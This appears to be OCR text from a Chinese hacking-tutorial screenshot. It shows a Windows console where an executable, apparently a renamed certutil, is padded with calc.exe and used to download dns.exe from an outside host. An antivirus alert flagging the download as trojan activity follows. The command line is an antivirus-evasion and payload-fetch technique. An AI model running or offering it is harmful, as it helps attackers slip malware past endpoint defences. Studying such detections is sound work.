 C:\Users\test\Desktop\test>copy /b c.exe + calc.exe new.exe
c.exe
calc.exe
已复制         1 个文件。
C:\Users\test\Desktop\test>new -urlcache -f http://tianwei.team/dns.exe dns.exe
奇安信天擎提醒 | 进程防护 误报反馈
CERTUTIL执行下载
风险程序：C:\Users\test\Desktop\test\new.exe
来源：c:\windows\system32\cmd.exe
黑客通常以此发起攻击，执行该操作可能导致电脑感染
木马。如果不是您主动执行该操作，请阻止。
不再提醒 添加信任 允许本次操作 阻止本次操作(10)
HACK学习呀